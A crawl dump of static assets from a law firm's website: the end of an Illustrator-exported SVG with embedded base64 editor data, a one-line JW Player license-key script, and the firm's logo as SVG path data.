VBJ1jVM97I/0kI6YMRyuKospNPGeRI190mmQcuD4R6LGqnQ+MXD8I1FjKbVfCRz/SNQYxW81geMf
iRoLmdCagOlPRI1V5qAYOP6RqLHK/Wjjwtw4aqxOfREdpz8RNYaObqssAg+jxkKsY60Qo5uosUWs
w+uosXVUzdOosTHW8SNRY9OomvdRY42jGwWOfyRqDNBgB202iBrLsQ45cPwjUWM8YbNx1BhZa5rA
sQWMzaLGSArYxVy8iRrLCQnrwsCLGtsmJHgXNZY5TQ4c/0jUGDOqtmnUGAUhNIFj92sfI2os7De2
AVsvosYbpr7gRo01nGboh2dR4w1SX9xEjaXYuqEf3kaNrTdpT6PGJqkv60aN7aKlAM0mAVPBIeQc
LYVejg0CprjRUil+ixMwVVnNxPRVfqB274HtT/Ydnkd1TshrUnYfnsfVL70fvalsauUBEN0fssMx
LEYMGluyY/RC7RgF8lDt6LpQ+0aBmII+ngvZNXVBCM5FsOyh6nUhpI/DBSgDv4oITcBigAxyFZMt
AujrFOqDwM9x0UuZKkNAVwS8QpuH6QXoqwh38PBIiv7l+1pEPpZYcILC7AGZMN244luCc2MSbDP3
dhkcIbK3q5tYM3hnA5JQJ9QntheHkesDPpW/Zi6K6edhSPRnPnQC0jHDj1BVV05cVpgM5jOMZe9k
VO25PDmCqu9tXPRYPpwKfhR40FZS/GtyTYl/rR5fJNcQVQ2zPSE9v0q9w9N0b5Oil/KhAEE+gI8+
NaN6k4bgvKZ6q7YI/DV8J/PcA6X2Th4MP+UH6FQ7yWPUV43m9TZQdu0W3pM/9G5mKNN2V6eyy+k5
Iaz4PepacJvRewePSfGvCiv7VZ9psd3NV1Hfncty97lWmWwNiu3uU7DajxVuBYugcQgFi3Qo83Ke
ElywgmCr9ZKaOovEniC/xAXVnIqvXXL7AiGDR519McRSW02QyBISrpOEKLVuq6wgZ4Bxig5EDwkR
UmAjouPSldPTE1Ql9hhBIRY5khJDIQMUZ4E3JtzJ3r4wUqDQ1TzJWsL8UrjkKSEdtg1P15aO2Ebn
rUOhH1dyQlBCCBorkNDDRzGzoxER/QLnggMcqbui206TDkLvZMcTwXeoE2dwBQmbA5BpcXGE9UJE
8R0CqV2eo9havRaDTkgCXWAEvjYSRLJ/fixKMhRsSTUU4Io4kw6dLMIg6QFcg6ck2atOh+owKPh5
F/zU4ZarOWqS7JW499G0wf7D8b4/SL/wHwH+g5/prJ+kMn4qmQRfkvDXRt/3Rwi19pNhfwNsXoS/
CO+36CWK/LIyGixHsynL/+PPod/umo3r04o/5xfe6YF3Dvwh0DOiB5qDR2EUh+3B/vYQLPhx9xf6
k/P9sdL8cQk+4ukklUqSFMkks9kUkfUTcSZJkkyGIslsMkVQDPiFTpJ0hklTWZJJZZNp8AuRTmVI
Ogt+zpBpMKwxhCcMFOD7B347A399gt/+8pOEv+l/fCb8Qx942Pb9QWfS/hidTsUJ+I/OQLBp/xd8
wMTTmTSVIrMpKpMlYat0PEtTyUwqlcpmKcpPZ6g4kyKT4LcslU7TsEkWjIKkaZKmsjSTAk1AlzNE
mkgBWCQYUwygiGfIVIbKom6n/UDa0alsPMkkU3QW9IDIpECrLBVPpikykwWwCDBJdDITT6epDBhk
hk5mGX+MIeg4fCFJ0AyZBoBoJh0nGYCJSKdTdAqMiyGTcUC2ZJqhQINMEuEytiJScYamMzQBBkvR
pAkgOpuJgxGnUkSGAj+Z4QIzEKcoKk0kMwxJpBiEi6LiqQwYGSARfBuOPg0IlAbNMiSVzWT8NBhF
Esw7waTA9GchDbOpeBp0I5vO0mmCpPwUeAcQJ5miCIai6BQcFxMnSQCEZMgUQaYgLgrMF83QBJHN
Mpk0DecLTE+ayJKgf6kkoB3AlYlT2SwBXqUBPjgZiKpJisokweSDDoJxwV+ZeArMdA==
	]]>
	<![CDATA[
	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
	]]>
</i:pgf>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.porterhedges.com/sp_class/assets-t1763742114/js/jwplayer.api.key.js
body_size: 87
content:
jwplayer.key='Jz5Jx0s9D+6tg3sBHnE1bL4Vhmle2DYPthF1yw==';

--- FILE ---
content_type: image/svg+xml
request_url: https://www.porterhedges.com/i-t1763742114/logo.svgz
body_size: 2935
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 252.9 35.21" style="enable-background:new 0 0 252.9 35.21;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#6D6E71;stroke-width:2.24;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<line class="st0" x1="122.42" y1="0" x2="122.42" y2="35.21"/>
	<g>
		<path class="st1" d="M102.02,8.22h2.29c0.91,0,1.67,0.11,2.27,0.34c0.6,0.22,1.09,0.53,1.45,0.91c0.36,0.38,0.61,0.84,0.76,1.36
			c0.15,0.52,0.22,1.08,0.22,1.68c0,0.58-0.07,1.13-0.22,1.65c-0.15,0.52-0.4,0.98-0.76,1.36c-0.36,0.39-0.83,0.69-1.42,0.93
			s-1.32,0.35-2.21,0.35c-0.89,0-1.66,0.01-2.31,0.02c-0.65,0.01-1.19,0.03-1.64,0.05V8.19C100.86,8.21,101.38,8.22,102.02,8.22
			 M98.04,6.51v21.53c0.32,0.06,0.71,0.1,1.18,0.1c0.44,0,0.86-0.03,1.24-0.1v-9.16h3.31c0.97,0,1.71,0.25,2.21,0.75
			s0.93,1.22,1.29,2.18l1.84,4.83c0.23,0.59,0.47,1.01,0.72,1.24c0.24,0.23,0.59,0.35,1.03,0.35c0.78,0,1.35-0.26,1.68-0.79
			c-0.21-0.17-0.43-0.44-0.67-0.81c-0.23-0.37-0.47-0.85-0.7-1.45l-1.65-4.29c-0.55-1.44-1.26-2.3-2.13-2.57
			c1.29-0.38,2.31-1.09,3.05-2.12c0.74-1.03,1.11-2.25,1.11-3.68c0-1.99-0.6-3.54-1.81-4.65c-1.21-1.1-2.9-1.65-5.09-1.65l-6.42,0.1
			L98.04,6.51z M80.9,18.02c0.47,0.02,1.1,0.03,1.91,0.03h6.58c0.06-0.35,0.1-0.69,0.1-1.02c0-0.32-0.03-0.67-0.1-1.05h-6.58
			l-1.91,0.03v-5.63l-0.03-1.97h10.05c0.11-0.32,0.16-0.68,0.16-1.1c0-0.41-0.02-0.75-0.06-1H78.74l-0.19,0.19v19.94
			c0,0.49,0.12,0.88,0.37,1.16c0.24,0.29,0.58,0.43,1,0.43h10.02c0.89,0,1.41-0.37,1.56-1.11c0.04-0.23,0.06-0.57,0.06-1.02h-8.71
			c-0.59,0-1.25,0.02-1.97,0.06l0.03-1.21V18.02z M71.78,8.41c1,0,1.49-0.36,1.49-1.08c0-0.4-0.06-0.74-0.19-1.02H59.12
			c-0.06,0.38-0.1,0.74-0.1,1.07c0,0.33,0.03,0.67,0.1,1.03h4.07l1.72-0.03v19.65c0.36,0.06,0.76,0.1,1.22,0.1s0.86-0.03,1.19-0.1
			V8.38l1.75,0.03H71.78z M45.6,8.22h2.29c0.91,0,1.67,0.11,2.27,0.34c0.6,0.22,1.09,0.53,1.45,0.91c0.36,0.38,0.62,0.84,0.76,1.36
			c0.15,0.52,0.22,1.08,0.22,1.68c0,0.58-0.07,1.13-0.22,1.65c-0.15,0.52-0.4,0.98-0.76,1.36c-0.36,0.39-0.83,0.69-1.41,0.93
			c-0.58,0.24-1.32,0.35-2.21,0.35c-0.89,0-1.66,0.01-2.31,0.02c-0.65,0.01-1.19,0.03-1.64,0.05V8.19
			C44.45,8.21,44.97,8.22,45.6,8.22 M41.63,6.51v21.53c0.32,0.06,0.71,0.1,1.18,0.1c0.44,0,0.86-0.03,1.24-0.1v-9.16h3.31
			c0.97,0,1.71,0.25,2.21,0.75s0.93,1.22,1.29,2.18l1.85,4.83c0.23,0.59,0.47,1.01,0.72,1.24c0.24,0.23,0.59,0.35,1.03,0.35
			c0.78,0,1.35-0.26,1.69-0.79c-0.21-0.17-0.44-0.44-0.67-0.81c-0.23-0.37-0.47-0.85-0.7-1.45l-1.65-4.29
			c-0.55-1.44-1.26-2.3-2.13-2.57c1.29-0.38,2.31-1.09,3.05-2.12c0.74-1.03,1.11-2.25,1.11-3.68c0-1.99-0.6-3.54-1.81-4.65
			c-1.21-1.1-2.91-1.65-5.09-1.65l-6.42,0.1L41.63,6.51z M26.49,28.42c1.4,0,2.63-0.27,3.71-0.81c1.07-0.54,1.97-1.3,2.69-2.29
			c0.72-0.99,1.27-2.17,1.64-3.56c0.37-1.39,0.56-2.92,0.56-4.6c0-1.5-0.17-2.94-0.51-4.29c-0.34-1.36-0.86-2.55-1.57-3.58
			c-0.71-1.03-1.61-1.85-2.69-2.45c-1.08-0.6-2.35-0.91-3.82-0.91c-1.38,0-2.6,0.27-3.67,0.81c-1.07,0.54-1.97,1.3-2.69,2.29
			c-0.72,0.99-1.27,2.17-1.64,3.56c-0.37,1.39-0.56,2.92-0.56,4.6c0,4.26,1.12,7.39,3.37,9.38C22.66,27.8,24.39,28.42,26.49,28.42
			 M21.35,11.75c0.24-0.71,0.58-1.35,1.02-1.92c0.43-0.56,0.99-1.02,1.67-1.37c0.68-0.35,1.49-0.53,2.45-0.53
			c1.27,0,2.3,0.3,3.07,0.91c0.77,0.61,1.38,1.37,1.81,2.28c0.43,0.91,0.73,1.91,0.87,3c0.15,1.08,0.22,2.1,0.22,3.03
			c0,0.6-0.03,1.23-0.1,1.92c-0.06,0.68-0.17,1.37-0.33,2.06c-0.16,0.69-0.37,1.36-0.64,1.99c-0.27,0.64-0.62,1.2-1.07,1.68
			c-0.44,0.48-0.98,0.87-1.62,1.17c-0.64,0.3-1.38,0.45-2.23,0.45c-1.27,0-2.3-0.3-3.08-0.91c-0.78-0.61-1.39-1.37-1.81-2.3
			c-0.42-0.93-0.71-1.93-0.86-3c-0.15-1.07-0.22-2.09-0.22-3.05c0-0.55,0.02-1.1,0.05-1.64c0.03-0.54,0.1-1.07,0.21-1.58
			C20.91,13.19,21.11,12.46,21.35,11.75 M3.94,8.22h2.19c0.87,0,1.59,0.13,2.18,0.4c0.58,0.27,1.05,0.61,1.4,1.04
			c0.35,0.43,0.6,0.93,0.75,1.5c0.15,0.57,0.22,1.16,0.22,1.75c0,0.66-0.07,1.29-0.22,1.88c-0.15,0.6-0.39,1.12-0.73,1.56
			c-0.34,0.45-0.79,0.8-1.35,1.07c-0.56,0.27-1.25,0.4-2.05,0.4H4.02c-0.65,0-1.18,0.01-1.61,0.03V8.19
			C2.82,8.21,3.33,8.22,3.94,8.22 M0,6.51v21.53c0.32,0.06,0.72,0.1,1.21,0.1s0.89-0.03,1.21-0.1v-8.17h3.85
			c2.12,0,3.82-0.59,5.09-1.78s1.91-2.87,1.91-5.06c0-1.08-0.17-2.04-0.51-2.89c-0.34-0.85-0.81-1.56-1.42-2.15
			C10.73,7.4,10,6.96,9.13,6.67C8.26,6.37,7.3,6.22,6.26,6.22l-6.07,0.1L0,6.51z"/>
		<path class="st1" d="M245.2,28.42c2.63,0,4.57-0.56,5.82-1.69c1.25-1.12,1.88-2.61,1.88-4.45c0-2.46-1.58-4.38-4.74-5.76
			l-3.59-1.56c-0.98-0.4-1.73-0.86-2.27-1.38c-0.54-0.52-0.81-1.25-0.81-2.18c0-0.44,0.11-0.88,0.32-1.29
			c0.21-0.41,0.51-0.77,0.91-1.08c0.39-0.31,0.86-0.56,1.4-0.75C244.64,8.1,245.25,8,245.93,8c0.74,0,1.55,0.12,2.43,0.35
			c0.88,0.23,1.84,0.62,2.88,1.15c0.66-0.53,0.99-1.21,0.99-2.04c-2.14-1.02-4.24-1.53-6.3-1.53c-1.04,0-1.98,0.15-2.83,0.46
			c-0.85,0.31-1.57,0.73-2.18,1.26c-0.6,0.53-1.08,1.16-1.41,1.88c-0.34,0.72-0.51,1.48-0.51,2.29c0,2.33,1.43,4.11,4.29,5.34
			l3.72,1.62c2.25,1,3.37,2.31,3.37,3.94c0,1.1-0.44,1.97-1.3,2.61s-2.06,0.95-3.56,0.95c-2.08,0-4.2-0.73-6.36-2.19
			c-0.68,0.51-1.05,1.16-1.11,1.94C240.23,27.62,242.61,28.42,245.2,28.42 M222.81,18.02c0.47,0.02,1.1,0.03,1.91,0.03h6.58
			c0.06-0.35,0.1-0.69,0.1-1.02c0-0.32-0.03-0.67-0.1-1.05h-6.58l-1.91,0.03v-5.63l-0.03-1.97h10.05c0.11-0.32,0.16-0.68,0.16-1.1
			c0-0.41-0.02-0.75-0.06-1h-12.28l-0.19,0.19v19.94c0,0.49,0.12,0.88,0.37,1.16s0.58,0.43,1,0.43h10.02c0.89,0,1.41-0.37,1.56-1.11
			c0.04-0.23,0.06-0.57,0.06-1.02h-8.71c-0.59,0-1.25,0.02-1.97,0.06l0.03-1.21V18.02z M206.56,18.15c0,0.76,0.37,1.15,1.11,1.15
			h3.44c-0.02,0.36-0.03,1.01-0.03,1.94v4.32c-1.46,0.49-3.03,0.73-4.73,0.73c-4.33,0-6.5-2.98-6.5-8.94c0-3.22,0.59-5.57,1.78-7.03
			s2.69-2.2,4.52-2.2c2.29,0,4.29,0.69,6.01,2.07c0.7-0.47,1.13-1.09,1.3-1.88c-0.89-0.74-1.98-1.32-3.27-1.75
			c-1.29-0.42-2.59-0.64-3.88-0.64c-2.4,0-4.45,0.86-6.17,2.58c-0.87,0.87-1.56,2.06-2.08,3.56c-0.52,1.51-0.78,3.26-0.78,5.25
			c0,2.95,0.61,5.48,1.84,7.6c0.64,1.08,1.54,1.93,2.7,2.56c1.17,0.63,2.53,0.94,4.1,0.94c2.78,0,5.3-0.47,7.57-1.4v-8.24
			c0-0.59-0.15-1.02-0.44-1.29c-0.3-0.27-0.79-0.4-1.46-0.4h-4.83C206.63,17.52,206.56,17.87,206.56,18.15 M179.15,8.19l4.2,0.03
			c1.17,0,2.16,0.24,2.99,0.72c0.83,0.48,1.47,1.15,1.94,2.01c0.47,0.86,0.77,1.89,0.92,3.08c0.15,1.19,0.22,2.5,0.22,3.93
			c0,0.98-0.09,1.96-0.27,2.94c-0.18,0.98-0.5,1.86-0.95,2.65c-0.46,0.79-1.08,1.42-1.86,1.9c-0.78,0.48-1.78,0.72-2.99,0.72
			l-4.2-0.03V8.19z M190.31,24.78c0.42-0.65,0.76-1.35,1.02-2.11c0.26-0.76,0.43-1.6,0.53-2.5c0.1-0.9,0.14-1.88,0.14-2.94
			c0-1.53-0.14-2.96-0.41-4.31c-0.28-1.35-0.75-2.51-1.41-3.5c-0.67-0.99-1.55-1.76-2.66-2.34c-1.1-0.57-2.48-0.86-4.13-0.86
			c-2.46,0-4.61,0.03-6.46,0.1l-0.19,0.19v21.34l0.19,0.19c1.87,0.04,3.35,0.07,4.45,0.1c1.1,0.02,1.85,0.03,2.23,0.03
			c0.36,0,0.78-0.04,1.26-0.11c0.48-0.07,0.95-0.18,1.43-0.32s0.93-0.31,1.35-0.51c0.42-0.2,0.78-0.43,1.08-0.68
			C189.36,26.01,189.89,25.42,190.31,24.78 M159.59,18.02c0.47,0.02,1.1,0.03,1.91,0.03h6.58c0.06-0.35,0.09-0.69,0.09-1.02
			c0-0.32-0.03-0.67-0.09-1.05h-6.58l-1.91,0.03v-5.63l-0.03-1.97h10.05c0.11-0.32,0.16-0.68,0.16-1.1c0-0.41-0.02-0.75-0.06-1
			h-12.28l-0.19,0.19v19.94c0,0.49,0.12,0.88,0.37,1.16s0.58,0.43,1,0.43h10.02c0.89,0,1.41-0.37,1.56-1.11
			c0.04-0.23,0.06-0.57,0.06-1.02h-8.71c-0.59,0-1.25,0.02-1.97,0.06l0.03-1.21V18.02z M145.03,15.73h-6.3l-1.94,0.03l0.03-2.35
			V6.32c-0.32-0.06-0.72-0.1-1.21-0.1c-0.49,0-0.89,0.03-1.21,0.1v21.72c0.32,0.06,0.72,0.1,1.21,0.1c0.49,0,0.89-0.03,1.21-0.1
			v-7.82l-0.03-2.35l1.94,0.03h6.3l1.94-0.03l-0.03,2.35v7.82c0.32,0.06,0.71,0.1,1.18,0.1c0.47,0,0.88-0.03,1.24-0.1V6.32
			c-0.36-0.06-0.79-0.1-1.27-0.1c-0.49,0-0.87,0.03-1.15,0.1v7.09l0.03,2.35L145.03,15.73z"/>
	</g>
</g>
</svg>
